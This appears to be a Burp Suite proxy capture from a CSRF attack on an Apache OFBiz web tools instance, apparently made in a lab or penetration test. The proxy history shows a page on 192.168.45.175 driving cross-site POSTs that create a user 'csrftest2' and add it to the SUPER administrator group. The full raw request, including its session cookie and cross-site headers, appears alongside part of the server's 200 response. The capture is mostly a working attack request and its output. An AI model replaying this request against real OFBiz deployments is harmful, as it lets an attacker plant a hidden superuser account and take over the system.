 486 https://ofbiz:8443 POST /webtools/control/userLogin_addUserLoginToSecurityGroup ✓ 200 38865 HTML OFBiz: Web Tools: Edit User Login Security Groups ✓
485 https://ofbiz:8443 POST /webtools/control/createUserLogin ✓ 200 30085 HTML OFBiz: Web Tools: Update User Login Security Settings ✓
484 http://192.168.45.175 GET /ofbiz2.html 200 1821 HTML html
483 http://192.168.45.175 GET /ofbiz2.html 200 1821 HTML html
Request
Pretty Raw Hex \n
1 POST /webtools/control/userLogin_addUserLoginToSecurityGroup HTTP/1.1
2 Host: ofbiz:8443
3 Cookie: JSESSIONID=F6F3D42784FE08F34810F6B333DB722D.jvm1
4 Content-Length: 94
5 Sec-Ch-Ua: "Not/A)Brand";v="8", "Chromium";v="126"
6 Sec-Ch-Ua-Platform: "Linux"
7 Accept-Language: en-US
8 Sec-Ch-Ua-Mobile: ?0
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.6478.57
Safari/537.36
10 Content-Type: application/x-www-form-urlencoded
11 Accept: */*
12 Origin: http://192.168.45.175
13 Sec-Fetch-Site: cross-site
14 Sec-Fetch-Mode: no-cors
15 Sec-Fetch-Dest: empty
16 Referer: http://192.168.45.175/
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=1, i
19 Connection: keep-alive
20
21 userLoginId=csrftest2&partyId=&groupId=SUPER&fromDate_i18n=&fromDate=&thruDate_i18n=&thruDate=
Response
Pretty Raw Hex Render
1 HTTP/1.1 200
2 x-frame-options: sameorigin
3 strict-transport-security: max-age=31536000; includeSubDomains
4 x-content-type-options: nosniff
5 X-XSS-Protection: 1; mode=block
6 Referrer-Policy: no-referrer-when-downgrade
7 Content-Security-Policy-Report-Only: default-src 'self'
8 vary: accept-encoding
9 Content-Type: text/html;charset=UTF-8
10 Date: Tue, 13 Aug 2024 20:56:11 GMT
11 Keep-Alive: timeout=60
12 Connection: keep-alive
13 Content-Length: 38417
14
15 <!DOCTYPE html>
16 <!-- Begin Screen
component://common/widget/SecurityScreens.xml#EditUserLoginSecurityGrou
17 <!-- Begin Screen
component://common/widget/SecurityScreens.xml#SecurityDecorator -->
18 <!-- Begin Screen component://webtools/widget/CommonScreens.xml#main-de
-->
19 <!-- Begin Screen component://common/widget/CommonScreens.xml#GlobalDec
-->
20 <!-- Begin Screen component://common/widget/CommonScreens.xml#GlobalAct
21 <!-- Begin Screen component://common/widget/CommonScreens.xml#MinimalAc
-->
22 <!-- End Screen component://common/widget/CommonScreens.xml#MinimalActi
23 <!-- Begin Screen
component://common-theme/widget/CommonScreens.xml#GlobalActions -->
24 <!-- End Screen component://common-theme/widget/CommonScreens.xml#Globa
-->